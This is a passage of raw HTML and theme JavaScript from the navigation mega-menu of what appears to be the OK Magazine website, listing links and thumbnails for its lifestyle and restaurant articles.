data-td_block_id="tdi_63" data-td_filter_value="8259" href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="8271" href="https://okmag.com/blog/category/features/travel/">Travel</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Finance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Future-Proofing Your Finance" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_414729770-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_414729770-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" title="Future-Proofing Your Finance">Future-Proofing Your Finance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" class="td-image-wrap " title="Oklahomans of the Year" ><img class="entry-thumb" src="[data-uri]" alt="" title="Oklahomans of the Year" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" title="Oklahomans of the Year">Oklahomans of the Year</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" class="td-image-wrap " title="A Healthier Year Ahead" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Healthier Year Ahead" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_1519558751-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_1519558751-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" title="A Healthier Year Ahead">A Healthier Year Ahead</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" class="td-image-wrap " title="Things to Do in 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things to Do in 2026" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" title="Things to Do in 2026">Things to Do in 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_mega_menu";
block_tdi_78.post_count = "4";
block_tdi_78.found_posts = "923";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "231";
tdBlocksArray.push(block_tdi_78);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The New Balanced Bite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The New Balanced Bite\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" title=\"The New Balanced Bite\">The New Balanced Bite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/local-flavors-7\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Local Flavors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Local Flavors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/532832671_17903218533236996_8881518856455119972_n-e1766435970577-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/532832671_17903218533236996_8881518856455119972_n-e1766435970577-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/local-flavors-7\/\"  rel=\"bookmark\" title=\"Local Flavors\">Local Flavors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Chef, Reimagined\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Chef, Reimagined\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" title=\"A Chef, Reimagined\">A Chef, Reimagined<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tasty-tidbits-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasty Tidbits\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tasty Tidbits\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/District-Burger-e1766434047204-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/District-Burger-e1766434047204-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tasty-tidbits-16\/\"  rel=\"bookmark\" title=\"Tasty Tidbits\">Tasty Tidbits<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2863;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Chef, Reimagined\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Chef, Reimagined\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" title=\"A Chef, Reimagined\">A Chef, Reimagined<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-delicious-celebration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Delicious Celebration\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Delicious Celebration\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/arctic_char_with_maque_choux-1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/arctic_char_with_maque_choux-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-delicious-celebration\/\"  rel=\"bookmark\" title=\"A Delicious Celebration\">A Delicious Celebration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/complex-unforgettable-flavors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Complex, Unforgettable Flavors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Complex, Unforgettable Flavors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/DSC_6705-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/DSC_6705-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/complex-unforgettable-flavors\/\"  rel=\"bookmark\" title=\"Complex, Unforgettable Flavors\">Complex, Unforgettable Flavors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bridging-cultures-winning-hearts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bridging Cultures, Winning Hearts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bridging Cultures, Winning Hearts\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Screenshot-2025-08-07-at-11.37.31\u202fAM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Screenshot-2025-08-07-at-11.37.31\u202fAM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bridging-cultures-winning-hearts\/\"  rel=\"bookmark\" title=\"Bridging Cultures, Winning Hearts\">Bridging Cultures, Winning Hearts<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/pancho-anaya-bakery\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancho Anaya Bakery\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pancho Anaya Bakery\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Pancho-Anaya-Bakery-091715-7491.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Pancho-Anaya-Bakery-091715-7491.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/pancho-anaya-bakery\/\"  rel=\"bookmark\" title=\"Pancho Anaya Bakery\">Pancho Anaya Bakery<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/siegis-sausage-factory\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Siegi\u2019s Sausage Factory\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Siegi\u2019s Sausage Factory\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Taste-Seigis-082815-6877.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Taste-Seigis-082815-6877.png\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/siegis-sausage-factory\/\"  rel=\"bookmark\" title=\"Siegi\u2019s Sausage Factory\">Siegi\u2019s Sausage Factory<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-chalkboard-restaurant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Chalkboard Restaurant\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Chalkboard Restaurant\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/08\/Taste-0915-Chalkboard-0003.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/08\/Taste-0915-Chalkboard-0003.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-chalkboard-restaurant\/\"  rel=\"bookmark\" title=\"The Chalkboard Restaurant\">The Chalkboard Restaurant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/old-school-bagel-cafe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Old School Bagel Caf\u00e9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Old School Bagel Caf\u00e9\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/OLD-SCHOOL-BAGEL030315_0122.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/OLD-SCHOOL-BAGEL030315_0122.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/old-school-bagel-cafe\/\"  rel=\"bookmark\" title=\"Old School Bagel Caf\u00e9\">Old School Bagel Caf\u00e9<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12453;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The New Balanced Bite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The New Balanced Bite\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" title=\"The New Balanced Bite\">The New Balanced Bite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/from-guatemala-with-love\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"From Guatemala, With Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"From Guatemala, With Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3256804C-4030-454B-86C0-7E44C7B0EDD0-e1763756263357-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3256804C-4030-454B-86C0-7E44C7B0EDD0-e1763756263357-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/from-guatemala-with-love\/\"  rel=\"bookmark\" title=\"From Guatemala, With Love\">From Guatemala, With Love<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-roaring-debut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Roaring Debut\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Roaring Debut\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/DSC_8211-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/DSC_8211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-roaring-debut\/\"  rel=\"bookmark\" title=\"A Roaring Debut\">A Roaring Debut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/39-tribes-one-table\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"39 Tribes, One Table\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"39 Tribes, One Table\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/Scallops-scaled-e1758521509143-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/Scallops-scaled-e1758521509143-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/39-tribes-one-table\/\"  rel=\"bookmark\" title=\"39 Tribes, One Table\">39 Tribes, One Table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
